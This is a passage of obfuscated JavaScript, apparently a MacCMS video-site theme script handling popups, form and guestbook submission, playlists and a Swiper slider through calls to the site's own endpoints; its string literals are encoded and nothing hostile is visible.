_0xeb6ec2=_0x366b51[_0x510527(0x64d,'5w#Z')](_0xee6591,_0x366b51[_0x510527(0x415,'Q!#p')])[_0x510527(0x25e,'tuw5')](_0x366b51[_0x510527(0x2b8,'WPlY')]);continue;case'7':if(_0x366b51[_0x510527(0x6e4,'iK19')](_0x509766,_0x366b51[_0x510527(0x203,'Jq@r')]))return _0x4bfa53[_0x510527(0x3ed,'tuw5')]('回复'),![];continue;case'8':var _0x4d4b80=_0x366b51[_0x510527(0x306,'LE87')](_0x4c2461,_0xeb6ec2);continue;case'9':_0x4d4b80[_0x510527(0x60d,'Q!#p')](_0x366b51[_0x510527(0x76d,'KI#1')])[_0x510527(0x6c6,'mg$z')](_0x4bfa53[_0x510527(0x513,'QlO!')](_0x366b51[_0x510527(0x124,'WPlY')]));continue;}break;}}}});},'Show':function(_0x159101){var _0x2bb910=_0x1c0f,_0x2251ce={'CqabM':function(_0x191f93,_0x39ad35){return _0x191f93(_0x39ad35);},'TUKzC':_0x2bb910(0x617,'Q!#p'),'PnHDL':function(_0x4fe203,_0x13945e){return _0x4fe203(_0x13945e);},'ajMbW':function(_0x1ac002,_0x5b22d7){return _0x1ac002+_0x5b22d7;},'BEecW':_0x2bb910(0x6f1,'xq^r'),'fcyWo':_0x2bb910(0x60e,'NYdb'),'VWYMz':function(_0x454a2c,_0x4f4cfa){return _0x454a2c+_0x4f4cfa;},'ALmEa':function(_0x244785,_0x3e5a5a){return _0x244785+_0x3e5a5a;},'fNgzT':function(_0x2260ae,_0x502f15){return _0x2260ae+_0x502f15;},'ZFnrB':function(_0x1ed19e,_0xd3b5e0){return _0x1ed19e+_0xd3b5e0;},'mJvLl':function(_0x3dddda,_0x2d950a){return _0x3dddda+_0x2d950a;},'pjkOb':_0x2bb910(0x41a,'AExK'),'fNkuc':_0x2bb910(0x509,'RuN]'),'OqNzY':_0x2bb910(0x6d1,'gjj9'),'ztqMx':function(_0x1c2d9a,_0x4929f5){return _0x1c2d9a(_0x4929f5);},'UcQHT':_0x2bb910(0x3e7,'i2y('),'RIhtf':_0x2bb910(0x705,'g3!Q'),'RYCGS':_0x2bb910(0x778,'B3aD'),'EkDeL':_0x2bb910(0x5b3,'NYdb')};MyTheme[_0x2bb910(0x587,'BfdI')](_0x2251ce[_0x2bb910(0x208,'8^Ei')](_0x2251ce[_0x2bb910(0x758,'Px5m')](_0x2251ce[_0x2bb910(0x71a,'QlO!')](_0x2251ce[_0x2bb910(0x2ad,'QolX')](_0x2251ce[_0x2bb910(0x5af,'Yp48')](_0x2251ce[_0x2bb910(0x110,'4&UT')](maccms[_0x2bb910(0x149,'Jq@r')],_0x2251ce[_0x2bb910(0x53a,'au8u')]),_0x2251ce[_0x2bb910(0x79d,'Yy&Y')]($,_0x2251ce[_0x2bb910(0x4a7,'tuw5')])[_0x2bb910(0x5dc,'gBRY')](_0x2251ce[_0x2bb910(0x47b,'Vj$3')])),_0x2251ce[_0x2bb910(0x386,'Vj$3')]),_0x2251ce[_0x2bb910(0x602,'mP@$')]($,_0x2251ce[_0x2bb910(0x1ed,'^3e5')])[_0x2bb910(0xe7,'7Z%h')](_0x2251ce[_0x2bb910(0x707,'BfdI')])),_0x2251ce[_0x2bb910(0x6b6,'mP@$')]),_0x159101),_0x2251ce[_0x2bb910(0x265,'5w#Z')],_0x2251ce[_0x2bb910(0x140,'mP@$')],'',function(_0x1e322a){var _0x5b9025=_0x2bb910;_0x2251ce[_0x5b9025(0x121,'tBg[')]($,_0x2251ce[_0x5b9025(0x558,'LE87')])[_0x5b9025(0x43f,'8ml1')](_0x1e322a);},function(){var _0xffc115=_0x2bb910;_0x2251ce[_0xffc115(0x1b2,'RuN]')]($,_0x2251ce[_0xffc115(0x694,'Yp48')])[_0xffc115(0x1b1,'NYdb')](_0x2251ce[_0xffc115(0x3c9,'8^Ei')](_0x2251ce[_0xffc115(0x4a6,'4&UT')](_0x2251ce[_0xffc115(0x21b,'QlO!')],_0x159101),_0x2251ce[_0xffc115(0x215,'Yy&Y')]));});},'Submit':function(){var _0x12b358=_0x1c0f,_0x29d75e={'HdhtI':function(_0x5acd2f,_0x1a9962){return _0x5acd2f(_0x1a9962);},'Lxzyl':function(_0x4b3b4d,_0x8a2703){return _0x4b3b4d+_0x8a2703;},'Xqlvt':_0x12b358(0x2c0,'Px5m'),'RhOHE':_0x12b358(0x2b9,'5w#Z'),'pUWqN':_0x12b358(0x146,'^3e5'),'eWwzt':_0x12b358(0x2e5,'Yy&Y'),'UaHao':_0x12b358(0x442,'KI#1'),'SOcIR':function(_0x8172ee,_0x36ed81){return _0x8172ee!==_0x36ed81;},'Kjmsp':_0x12b358(0x678,'QolX'),'bGVeD':function(_0xaa7765,_0x54b4b8){return _0xaa7765==_0x54b4b8;},'txamJ':function(_0x6b6557,_0xe0f36f){return _0x6b6557===_0xe0f36f;},'GJrDS':_0x12b358(0x57f,'59Mq'),'DQCcP':_0x12b358(0x14d,'AJ8F'),'KWafx':_0x12b358(0x405,'7Z%h'),'oyqhZ':_0x12b358(0x514,'3JWj'),'wUMPb':function(_0x39bbcd,_0x48734c){return _0x39bbcd==_0x48734c;},'AXQPQ':function(_0x1ecf63,_0x350502){return _0x1ecf63(_0x350502);},'AAmIB':_0x12b358(0x5d9,'Q!#p'),'qQiHQ':_0x12b358(0x1d6,'NYdb'),'hBLEz':_0x12b358(0x183,'NYdb'),'mWhZl':_0x12b358(0x80a,'RuN]'),'BdXgi':function(_0x334693,_0x2c9e53){return _0x334693+_0x2c9e53;},'Juvah':function(_0x6ebd2a,_0x353c2c){return _0x6ebd2a+_0x353c2c;},'FGTcX':function(_0x489731,_0x652a6a){return _0x489731(_0x652a6a);},'IlYkh':_0x12b358(0x1ff,'5w#Z'),'kACyx':_0x12b358(0x613,'AJ8F'),'ZjpYd':_0x12b358(0x75a,'[QT3'),'TiKku':_0x12b358(0x1cf,')1RJ'),'iQlNz':_0x12b358(0x232,'mIy6'),'GHbEH':_0x12b358(0x381,'AJ8F')};MyTheme[_0x12b358(0x1eb,'gjj9')](_0x29d75e[_0x12b358(0x5a8,'[QT3')](maccms[_0x12b358(0x7e3,'Vj$3')],_0x29d75e[_0x12b358(0x63c,'gBRY')]),_0x29d75e[_0x12b358(0x6e7,'iK19')],_0x29d75e[_0x12b358(0x653,'7Z%h')],_0x29d75e[_0x12b358(0x78b,'prWT')](_0x29d75e[_0x12b358(0x61f,'QolX')](_0x29d75e[_0x12b358(0x3ca,'IXW*')](_0x29d75e[_0x12b358(0x795,'RuN]')](_0x29d75e[_0x12b358(0x119,'BfdI')]($,_0x29d75e[_0x12b358(0x69c,'mIy6')])[_0x12b358(0x3a3,'Yp48')](),_0x29d75e[_0x12b358(0x4b6,'AJ8F')]),_0x29d75e[_0x12b358(0x803,'59Mq')]($,_0x29d75e[_0x12b358(0x346,'B3aD')])[_0x12b358(0x52b,'mg$z')](_0x29d75e[_0x12b358(0xeb,'BQ7M')])),_0x29d75e[_0x12b358(0x56a,')1RJ')]),_0x29d75e[_0x12b358(0x3bb,'Vj$3')]($,_0x29d75e[_0x12b358(0x14b,'iK19')])[_0x12b358(0xd8,'t!WM')](_0x29d75e[_0x12b358(0x680,'xq^r')])),function(_0x395691){var _0x17f3b1=_0x12b358,_0x4f552d={'vlHhW':function(_0x2cf125,_0x25f362){var _0x5ea259=_0x1c0f;return _0x29d75e[_0x5ea259(0x44a,'g3!Q')](_0x2cf125,_0x25f362);},'coiYr':function(_0x2b379e,_0x485c97){var _0x276c4b=_0x1c0f;return _0x29d75e[_0x276c4b(0x6bd,'xq^r')](_0x2b379e,_0x485c97);},'ZChVk':_0x29d75e[_0x17f3b1(0x637,'Yp48')],'HuxfT':_0x29d75e[_0x17f3b1(0x743,'Yy&Y')],'BQcmN':function(_0x1f7cee,_0x3db8cc){var _0x41357c=_0x17f3b1;return _0x29d75e[_0x41357c(0x571,'bTVH')](_0x1f7cee,_0x3db8cc);},'xHJbP':_0x29d75e[_0x17f3b1(0x60a,'[QT3')],'XlMkf':_0x29d75e[_0x17f3b1(0x775,'QolX')],'UhIyM':_0x29d75e[_0x17f3b1(0x402,'IXW*')],'fiATA':function(_0x53a8c3,_0x52011c){var _0x21435d=_0x17f3b1;return _0x29d75e[_0x21435d(0x272,'NYdb')](_0x53a8c3,_0x52011c);},'LXdnv':_0x29d75e[_0x17f3b1(0x6fb,'Lqth')]};if(_0x29d75e[_0x17f3b1(0x520,'mIy6')](_0x395691[_0x17f3b1(0x2a1,'Yp48')],0x1)){if(_0x29d75e[_0x17f3b1(0x6cd,'gBRY')](_0x29d75e[_0x17f3b1(0x17d,')1RJ')],_0x29d75e[_0x17f3b1(0x6ef,'iK19')])){let _0x4890bd=_0x4f552d[_0x17f3b1(0x763,'LE87')](_0x145972,_0x4f552d[_0x17f3b1(0x204,'i2y(')]('#',_0x47c813));_0x4890bd[_0x17f3b1(0x6f9,'BfdI')](_0x4f552d[_0x17f3b1(0x6ed,'RuN]')])?(_0x4890bd[_0x17f3b1(0x4ae,'QolX')](_0x4f552d[_0x17f3b1(0x3ea,'1^Kp')]),_0x4f552d[_0x17f3b1(0x6ce,'Vj$3')](_0x4b54bf,_0x4f552d[_0x17f3b1(0x618,'RFZG')])[_0x17f3b1(0x6df,'HoJV')]()):(_0x4890bd[_0x17f3b1(0x7da,'mIy6')](_0x4f552d[_0x17f3b1(0x4c1,'Q!#p')]),_0x4f552d[_0x17f3b1(0x50f,'mP@$')](_0x2f4ef7,_0x4f552d[_0x17f3b1(0x788,'AJ8F')])[_0x17f3b1(0x433,'tBg[')]());}else layer[_0x17f3b1(0x1ce,'1^Kp')](_0x395691[_0x17f3b1(0x1f1,'4&UT')],{'anim':0x5},function(){var _0x27188b=_0x17f3b1;if(_0x4f552d[_0x27188b(0x7f8,'au8u')](_0x4f552d[_0x27188b(0x4fd,'LE87')],_0x4f552d[_0x27188b(0x4fd,'LE87')])){var _0x4a6c34=_0x4f552d[_0x27188b(0x246,'8ml1')](_0x546ffa,_0x4f552d[_0x27188b(0x68d,'gBRY')])[_0x27188b(0x62b,'mP@$')]();_0x4f552d[_0x27188b(0x18c,'KI#1')](_0x8df792,_0x4f552d[_0x27188b(0x206,'g3!Q')])[_0x27188b(0x5e1,'3JWj')](_0x4f552d[_0x27188b(0x4f1,'1^Kp')],_0x4f552d[_0x27188b(0x7b1,'LE87')](_0x4a6c34,'px'));}else Myui[_0x27188b(0x324,'4&UT')][_0x27188b(0x698,'QlO!')](0x1);});}else _0x29d75e[_0x17f3b1(0x6dc,'QolX')](_0x29d75e[_0x17f3b1(0x4ab,'NYdb')],_0x29d75e[_0x17f3b1(0x555,'RuN]')])?(_0x29d75e[_0x17f3b1(0x5f3,'3JWj')](MAC[_0x17f3b1(0x573,'g3!Q')][_0x17f3b1(0x38d,'B3aD')],0x1)&&_0x29d75e[_0x17f3b1(0x1ab,'QlO!')]($,_0x29d75e[_0x17f3b1(0x1c4,'mP@$')])[_0x17f3b1(0x4cc,'Px5m')](),layer[_0x17f3b1(0x1ce,'1^Kp')](_0x395691[_0x17f3b1(0x1c1,'5w#Z')])):(_0x18be4c[_0x17f3b1(0x41e,'Lqth')]=_0xa5ff49[_0x17f3b1(0x590,'mIy6')],_0x120851[_0x1f5574]={'data':_0x4c2438});});}},'Book':{'Directory':function(){var _0x38dd72=_0x1c0f,_0x1db6b7={'TavQC':_0x38dd72(0x406,'WPlY')};MyTheme[_0x38dd72(0x2eb,'[QT3')][_0x38dd72(0x4ee,'^3e5')](_0x1db6b7[_0x38dd72(0x3cb,'i2y(')]);}},'Vod':{'Playfrom':function(){var _0xf8bbfb=_0x1c0f,_0x5ab07a={'pOSdA':_0xf8bbfb(0xdd,'y[mf')};MyTheme[_0xf8bbfb(0x3c3,'A5Xz')][_0xf8bbfb(0x17b,'7Z%h')](_0x5ab07a[_0xf8bbfb(0x143,'t!WM')]);},'Content':function(){var _0x18528c=_0x1c0f,_0xfc62c6={'TpqTc':_0x18528c(0x435,'HoJV')};MyTheme[_0x18528c(0x19e,'au8u')][_0x18528c(0x54a,'1^Kp')](_0xfc62c6[_0x18528c(0x66c,'mg$z')]);},'Playlist':function(){var _0x289af4=_0x1c0f,_0x52cdcd={'CJamT':_0x289af4(0x485,'WPlY')};MyTheme[_0x289af4(0x1c3,'tBg[')][_0x289af4(0x14f,'g3!Q')](_0x52cdcd[_0x289af4(0x30c,'mP@$')]);}},'Gbook':{'Init':function(){var _0x21fd63=_0x1c0f,_0x3a7640={'jHyhy':function(_0x308941,_0x5a4777){return _0x308941(_0x5a4777);},'iBEOz':_0x21fd63(0x4e0,'Lqth'),'khlxW':function(_0x10cd50,_0x355aac){return _0x10cd50+_0x355aac;},'EaGwp':_0x21fd63(0x5c2,'tuw5'),'BiEan':_0x21fd63(0x63b,'RFZG'),'Upmso':_0x21fd63(0x7de,'AJ8F'),'ZESAU':_0x21fd63(0x2a6,'BfdI'),'FFYQi':_0x21fd63(0x252,'QlO!'),'BpbfV':_0x21fd63(0x786,'3JWj'),'EQPhC':_0x21fd63(0x122,'3JWj'),'wHbDo':function(_0x37a620,_0x181c6f){return _0x37a620==_0x181c6f;},'Gfapz':function(_0x4c7e77,_0x2dbc05){return _0x4c7e77+_0x2dbc05;},'LFfci':function(_0x3adf9c,_0x4dc66c){return _0x3adf9c+_0x4dc66c;},'WXpsG':function(_0x51d0cc,_0x5c4b1d){return _0x51d0cc+_0x5c4b1d;},'YBlfb':function(_0x3f3fa4,_0x49eeeb){return _0x3f3fa4+_0x49eeeb;},'JPpvh':_0x21fd63(0x5e8,'LE87'),'JaSgO':_0x21fd63(0x3e5,'WPlY'),'YJyoh':_0x21fd63(0x332,'59Mq'),'uTDEy':_0x21fd63(0x53e,'tuw5'),'lqEvh':_0x21fd63(0x11c,'Q!#p'),'mEiQx':_0x21fd63(0xc3,'NYdb'),'VOxiL':_0x21fd63(0x6f4,'bTVH'),'kSVcJ':function(_0x58702a,_0xc6a17e){return _0x58702a!==_0xc6a17e;},'ZvjOT':_0x21fd63(0x2e4,'7Z%h'),'KQxav':function(_0x34893c,_0x635e90){return _0x34893c==_0x635e90;},'mpVBZ':_0x21fd63(0x276,'[QT3'),'YJoXu':function(_0x286c58,_0x1ff68e){return _0x286c58===_0x1ff68e;},'uVpXy':_0x21fd63(0x765,'B3aD'),'Imjsn':_0x21fd63(0x4ef,'[QT3'),'dKqsR':_0x21fd63(0x3fe,'Yy&Y'),'GwiKp':_0x21fd63(0x156,')1RJ'),'xmZwA':_0x21fd63(0x13e,'gBRY')};_0x3a7640[_0x21fd63(0x674,'Yp48')]($,_0x3a7640[_0x21fd63(0xcb,'gBRY')])['on'](_0x3a7640[_0x21fd63(0x5bd,'8ml1')],_0x3a7640[_0x21fd63(0x508,'4&UT')],function(_0x3ad31f){var _0x590b37=_0x21fd63,_0x680edd={'iWOxV':_0x3a7640[_0x590b37(0x151,'NYdb')],'PCbWk':function(_0x3e17af,_0x476889){var _0x3ee4de=_0x590b37;return _0x3a7640[_0x3ee4de(0x49c,'tuw5')](_0x3e17af,_0x476889);},'beEit':function(_0xebdcdc,_0xc1a6d4){var _0xb42843=_0x590b37;return _0x3a7640[_0xb42843(0x179,'NYdb')](_0xebdcdc,_0xc1a6d4);},'pWkRr':function(_0x248805,_0x44a68d){var _0x28b656=_0x590b37;return _0x3a7640[_0x28b656(0x4cf,'t!WM')](_0x248805,_0x44a68d);},'PNvzS':function(_0x384384,_0x1b0655){var _0x1b6549=_0x590b37;return _0x3a7640[_0x1b6549(0x7df,'7Z%h')](_0x384384,_0x1b0655);},'hGTqI':function(_0x47fe34,_0x3f7f52){var _0xb2a022=_0x590b37;return _0x3a7640[_0xb2a022(0x1c7,'NYdb')](_0x47fe34,_0x3f7f52);},'JuJHM':function(_0x3c3b24,_0x30c0ce){var _0x46d0d2=_0x590b37;return _0x3a7640[_0x46d0d2(0x3d7,'1^Kp')](_0x3c3b24,_0x30c0ce);},'ovAyi':function(_0x211068,_0x483274){var _0x146ce4=_0x590b37;return _0x3a7640[_0x146ce4(0x1bf,'Lqth')](_0x211068,_0x483274);},'kReoP':_0x3a7640[_0x590b37(0x334,'8ml1')],'yGrQw':_0x3a7640[_0x590b37(0x275,'8ml1')],'yjpXg':_0x3a7640[_0x590b37(0x443,'iK19')],'OQZRA':_0x3a7640[_0x590b37(0x28a,'8ml1')],'hLbeU':_0x3a7640[_0x590b37(0x235,'AJ8F')],'NixeH':_0x3a7640[_0x590b37(0x308,'tBg[')],'GCqxG':_0x3a7640[_0x590b37(0x254,'Jq@r')],'shZoQ':_0x3a7640[_0x590b37(0x1a9,'prWT')],'IuqUy':_0x3a7640[_0x590b37(0x54e,'WPlY')],'ZzZsN':_0x3a7640[_0x590b37(0xd6,'RFZG')],'ByajB':_0x3a7640[_0x590b37(0x3fa,'iK19')],'XukrC':_0x3a7640[_0x590b37(0x2b5,'Yy&Y')]};if(_0x3a7640[_0x590b37(0x12c,'BfdI')](_0x3a7640[_0x590b37(0x72d,'IXW*')],_0x3a7640[_0x590b37(0x197,'5w#Z')])){var _0x208e5c=_0x3a7640[_0x590b37(0x1cc,'Q!#p')](_0x4f3933,this);_0x208e5c[_0x590b37(0x3d3,'WPlY')](_0x3a7640[_0x590b37(0x1d9,'1^Kp')])&&_0x575843[_0x590b37(0x367,'59Mq')]({'url':_0x3a7640[_0x590b37(0x5f2,'5w#Z')](_0x3a7640[_0x590b37(0x7a4,'iK19')](_0x3a7640[_0x590b37(0x1ae,'Q!#p')](_0x3a7640[_0x590b37(0x20f,'B3aD')](_0x3a7640[_0x590b37(0x723,'1^Kp')](_0x3a7640[_0x590b37(0x32d,'tBg[')](_0x5c61a5[_0x590b37(0x718,'1^Kp')],_0x3a7640[_0x590b37(0x530,'LE87')]),_0x208e5c[_0x590b37(0x5c5,'BQ7M')](_0x3a7640[_0x590b37(0x42d,'Jq@r')])),_0x3a7640[_0x590b37(0x39b,'^3e5')]),_0x208e5c[_0x590b37(0x553,'tBg[')](_0x3a7640[_0x590b37(0x74e,'i2y(')])),_0x3a7640[_0x590b37(0x26d,'gjj9')]),_0x208e5c[_0x590b37(0x45c,'g3!Q')](_0x3a7640[_0x590b37(0x7f7,'QolX')])),'cache':![],'dataType':_0x3a7640[_0x590b37(0x49e,'8ml1')],'success':function(_0x9ee6b0){var _0x2eecb3=_0x590b37;_0x55d925[_0x2eecb3(0x638,'7Z%h')](_0x9ee6b0[_0x2eecb3(0x385,'Px5m')]);}});}else{if(_0x3a7640[_0x590b37(0x3f9,'LE87')](_0x3a7640[_0x590b37(0x5e9,'KI#1')]($,_0x3a7640[_0x590b37(0x1e7,'au8u')])[_0x590b37(0x1e3,'B3aD')](),'')){if(_0x3a7640[_0x590b37(0xcc,'QolX')](_0x3a7640[_0x590b37(0x7bd,'QlO!')],_0x3a7640[_0x590b37(0x7c8,'Px5m')]))return layer[_0x590b37(0x427,'iK19')](_0x3a7640[_0x590b37(0x209,'i2y(')]),![];else _0x5d4a94[_0x590b37(0x4e8,'8ml1')](_0x680edd[_0x590b37(0x4bf,'RFZG')](_0x680edd[_0x590b37(0x2fc,'BfdI')](_0x680edd[_0x590b37(0x357,'iK19')](_0x680edd[_0x590b37(0x18d,'5w#Z')](_0x680edd[_0x590b37(0xde,'au8u')](_0x680edd[_0x590b37(0xd5,'bTVH')](_0x680edd[_0x590b37(0x59a,'t!WM')](_0x680edd[_0x590b37(0x205,'WPlY')](_0x680edd[_0x590b37(0x281,'[QT3')](_0x680edd[_0x590b37(0x524,'BfdI')](_0x4170ff[_0x590b37(0x715,'Px5m')],_0x680edd[_0x590b37(0x32f,')1RJ')]),_0x34043b[_0x590b37(0x3c2,'LE87')](_0x680edd[_0x590b37(0x3fc,'8ml1')])),_0x680edd[_0x590b37(0x6f3,'Vj$3')]),_0x1742ea[_0x590b37(0x240,'iK19')](_0x680edd[_0x590b37(0x384,'BfdI')])),_0x680edd[_0x590b37(0x4bc,'NYdb')]),_0x5a27a2[_0x590b37(0x1e8,'5w#Z')](_0x680edd[_0x590b37(0x39f,'4&UT')])),_0x680edd[_0x590b37(0x747,'bTVH')]),_0x1126d0[_0x590b37(0x3c0,'HoJV')](_0x680edd[_0x590b37(0x6b9,'5w#Z')])),_0x680edd[_0x590b37(0x44e,'IXW*')]),_0x2284c7[_0x590b37(0x5dc,'gBRY')](_0x680edd[_0x590b37(0x40d,'59Mq')])),_0x680edd[_0x590b37(0x189,'i2y(')],_0x680edd[_0x590b37(0xdc,'gBRY')],'',function(_0x4fd7f0){var _0x19a4c6=_0x590b37;_0x5b81cf[_0x19a4c6(0x577,'7Z%h')](_0x680edd[_0x19a4c6(0x2a0,'4&UT')]),_0x5a757d[_0x19a4c6(0x5f5,'8^Ei')](_0x27255a[_0x19a4c6(0x4cd,'mg$z')]),_0x680edd[_0x19a4c6(0x248,'tuw5')](_0x4fd7f0[_0x19a4c6(0x4d3,'xq^r')],0x1)&&_0x3f7413[_0x19a4c6(0x572,'3JWj')][_0x19a4c6(0x6ab,'HoJV')](),_0x2b63ec[_0x19a4c6(0x731,'Vj$3')](_0x680edd[_0x19a4c6(0x739,'mP@$')]);});}Myui[_0x590b37(0x77e,'^3e5')][_0x590b37(0x657,'y[mf')]();}});},'Submit':function(){var _0x124db6=_0x1c0f,_0x5dd974={'VpCpu':function(_0x4a8548,_0x4cedf1){return _0x4a8548(_0x4cedf1);},'IeGmL':_0x124db6(0x7fe,'RuN]'),'mMHKZ':function(_0x3da4ca,_0x1d3aa8){return _0x3da4ca-_0x1d3aa8;},'DyfxO':_0x124db6(0x542,'Yy&Y'),'mwWxy':function(_0x57552a,_0x22bf75){return _0x57552a!==_0x22bf75;},'zmbky':_0x124db6(0x3be,'tuw5'),'AdcFj':function(_0x36d038,_0x4b7278){return _0x36d038==_0x4b7278;},'QmoGJ':function(_0xfa9ccf,_0x132ab0){return _0xfa9ccf!==_0x132ab0;},'RnVoK':_0x124db6(0x2f5,'A5Xz'),'XSubN':_0x124db6(0x2c2,'8ml1'),'yGNiz':_0x124db6(0x73d,'prWT'),'JGlVc':function(_0x5c3d38,_0x2ae43b){return _0x5c3d38(_0x2ae43b);},'vDEWV':function(_0x53cb60,_0x2a533f){return _0x53cb60+_0x2a533f;},'EYrIt':_0x124db6(0x561,'BQ7M'),'gFTuE':_0x124db6(0x449,'bTVH'),'VXmPD':_0x124db6(0x447,'mg$z'),'skaDJ':_0x124db6(0x6ec,'tBg[')};MyTheme[_0x124db6(0x387,'au8u')](_0x5dd974[_0x124db6(0xe2,'i2y(')](maccms[_0x124db6(0x149,'Jq@r')],_0x5dd974[_0x124db6(0x5ca,'prWT')]),_0x5dd974[_0x124db6(0x4d5,'KI#1')],_0x5dd974[_0x124db6(0x576,'Px5m')],_0x5dd974[_0x124db6(0x3ab,'1^Kp')]($,_0x5dd974[_0x124db6(0x59f,'au8u')])[_0x124db6(0x2d1,'RuN]')](),function(_0x3cf855){var _0x32bc25=_0x124db6;_0x5dd974[_0x32bc25(0x34b,'59Mq')](_0x5dd974[_0x32bc25(0x388,'AExK')],_0x5dd974[_0x32bc25(0x5d5,'HoJV')])?_0x5dd974[_0x32bc25(0x130,'tBg[')](_0x5315b8,_0x5dd974[_0x32bc25(0x464,'AJ8F')])[_0x32bc25(0x65f,'t!WM')]():_0x5dd974[_0x32bc25(0x316,'tBg[')](_0x3cf855[_0x32bc25(0x117,'59Mq')],0x1)?_0x5dd974[_0x32bc25(0x799,'mg$z')](_0x5dd974[_0x32bc25(0x10c,'^3e5')],_0x5dd974[_0x32bc25(0x64e,'prWT')])?layer[_0x32bc25(0x10d,'AJ8F')](_0x3cf855[_0x32bc25(0xf5,'g3!Q')],{'anim':0x5},function(){var _0x5be0dc=_0x32bc25;location[_0x5be0dc(0x2b7,'5w#Z')]();}):this[_0x32bc25(0x18b,'y[mf')](_0x5dd974[_0x32bc25(0x356,'Lqth')](this[_0x32bc25(0x505,')1RJ')][_0x32bc25(0x556,'IXW*')](_0x5dd974[_0x32bc25(0x616,'t!WM')])[_0x32bc25(0x351,'g3!Q')](),0x2)):_0x5dd974[_0x32bc25(0x3e0,'i2y(')](_0x5dd974[_0x32bc25(0x26f,'59Mq')],_0x5dd974[_0x32bc25(0x273,'WPlY')])?_0x368a84[_0x32bc25(0x393,'AExK')](_0x3d8bcc[_0x32bc25(0x417,'Lqth')]):(_0x5dd974[_0x32bc25(0x316,'tBg[')](MAC[_0x32bc25(0x3c4,'NYdb')][_0x32bc25(0x108,'gBRY')],0x1)&&_0x5dd974[_0x32bc25(0x5fe,'A5Xz')]($,_0x5dd974[_0x32bc25(0x62a,'QolX')])[_0x32bc25(0x78a,'59Mq')](),layer[_0x32bc25(0x7ef,'bTVH')](_0x3cf855[_0x32bc25(0x385,'Px5m')]));});}},'Swiper':{'Init':function(){var _0x38fab4=_0x1c0f,_0x2d736a={'QDUqi':_0x38fab4(0x256,'BfdI'),'nCReh':function(_0x5c2479,_0x46298c){return _0x5c2479==_0x46298c;},'REJia':_0x38fab4(0x7d5,'8^Ei'),'NtxMC':function(_0x10920b,_0x3f7887){return _0x10920b-_0x3f7887;},'UtoDx':function(_0x24294c,_0x33f352){return _0x24294c/_0x33f352;},'rjGAR':function(_0x2144fb,_0x3d93cf){return _0x2144fb(_0x3d93cf);},'xRsou':_0x38fab4(0x5a5,'7Z%h'),'aRxMM':function(_0x43799d,_0x57dc9b){return _0x43799d(_0x57dc9b);},'lpTEf':_0x38fab4(0x244,'Px5m'),'IUrKO':_0x38fab4(0x2a8,'Jq@r'),'eVNHL':_0x38fab4(0xc2,'[QT3'),'UYzGw':_0x38fab4(0x7e9,'HoJV'),'gNQvF':_0x38fab4(0x406,'WPlY'),'EisPh':_0x38fab4(0x2df,'tuw5'),'Kffzd':_0x38fab4(0x7e7,'8^Ei'),'dGfWh':function(_0x35f164,_0x231523){return _0x35f164!==_0x231523;},'jbLnL':_0x38fab4(0x72f,'t!WM'),'yBbUH':_0x38fab4(0x46b,'mg$z'),'VCSDr':function(_0x4c69c8,_0x51ff0e){return _0x4c69c8+_0x51ff0e;},'dtGUq':function(_0x2f68c1,_0x5d7175){return _0x2f68c1+_0x5d7175;},'zMGUy':_0x38fab4(0x34e,'1^Kp'),'nnQrA':_0x38fab4(0x242,'iK19'),'CbFhi':_0x38fab4(0x47a,'gjj9'),'dfrxe':_0x38fab4(0xf8,'bTVH'),'ReYJK':_0x38fab4(0x52f,'gBRY'),'WzDFj':_0x38fab4(0x534,'59Mq'),'XrZEY':_0x38fab4(0x70b,'mg$z'),'CPHRp':_0x38fab4(0x6b0,'tuw5'),'ZRDti':_0x38fab4(0x42f,'AJ8F'),'hweJd':_0x38fab4(0x621,'7Z%h'),'udnWO':_0x38fab4(0x66d,'Yy&Y'),'zqFgk':_0x38fab4(0x5fa,'7Z%h'),'IHvqk':_0x38fab4(0x70c,'7Z%h'),'iZLCy':_0x38fab4(0x3ac,'g3!Q'),'gGcDd':_0x38fab4(0x79c,'QolX'),'yYIJq':_0x38fab4(0xdf,'BfdI'),'fQUgB':function(_0x3682bf,_0x2546f3){return _0x3682bf===_0x2546f3;},'DHyAG':_0x38fab4(0x2c8,'tBg['),'UzUOD':_0x38fab4(0x552,'B3aD'),'tSjKY':function(_0x1c2b62,_0x3b6198){return _0x1c2b62!==_0x3b6198;},'VmrvV':_0x38fab4(0x4ea,'WPlY'),'DVpLI':_0x38fab4(0x380,'59Mq'),'EizDQ':function(_0x4d7b4b,_0x41d808){return _0x4d7b4b===_0x41d808;},'upzXN':_0x38fab4(0x6d9,'prWT'),'AprBq':_0x38fab4(0x36d,'A5Xz')};if(_0x2d736a[_0x38fab4(0x676,'gBRY')](_0x2d736a[_0x38fab4(0x4a1,'mP@$')]($,_0x2d736a[_0x38fab4(0x2a2,'BfdI')])[_0x38fab4(0x2ff,'BQ7M')],0x0)){if(_0x2d736a[_0x38fab4(0x4a4,'1^Kp')](_0x2d736a[_0x38fab4(0x635,'QolX')],_0x2d736a[_0x38fab4(0x196,'RFZG')]))return![];else _0x221f5a[_0x38fab4(0x59c,'KI#1')](_0x2d736a[_0x38fab4(0x13a,'g3!Q')]),_0x3420ab[_0x38fab4(0x685,'Jq@r')](_0x567f60[_0x38fab4(0x10d,'AJ8F')]),_0x2d736a[_0x38fab4(0x31b,'RuN]')](_0x30fc25[_0x38fab4(0x27c,'B3aD')],0x1)&&_0x360c98[_0x38fab4(0x51b,'g3!Q')][_0x38fab4(0x6d0,'1^Kp')](),_0x579da0[_0x38fab4(0x498,'59Mq')](_0x2d736a[_0x38fab4(0x6b3,'Q!#p')]);}if(_0x2d736a[_0x38fab4(0x6bc,'3JWj')]($,_0x2d736a[_0x38fab4(0x693,'t!WM')])[_0x38fab4(0x29a,'mIy6')]){if(_0x2d736a[_0x38fab4(0x57d,'gjj9')](_0x2d736a[_0x38fab4(0x5ff,'WPlY')],_0x2d736a[_0x38fab4(0x7d2,'1^Kp')])){if(_0x39ba64){var _0x51b0ad=_0x32cd14[_0x38fab4(0x73f,'Yp48')](_0x4b9e2b,arguments);return _0x89fa77=null,_0x51b0ad;}}else{var _0x29bff2=new Array();_0x2d736a[_0x38fab4(0x1d1,'QlO!')]($,_0x2d736a[_0x38fab4(0x456,'g3!Q')])[_0x38fab4(0x595,'3JWj')](function(_0x9fe731){var _0xdea7f3=_0x38fab4,_0x34c533={'xQmje':_0x2d736a[_0xdea7f3(0x190,'HoJV')],'vyqli':function(_0x2adc3a,_0x212f64){var _0x30cf8d=_0xdea7f3;return _0x2d736a[_0x30cf8d(0x38f,'prWT')](_0x2adc3a,_0x212f64);},'goBgB':function(_0x197d5f,_0x12d46c){var _0x4502e4=_0xdea7f3;return 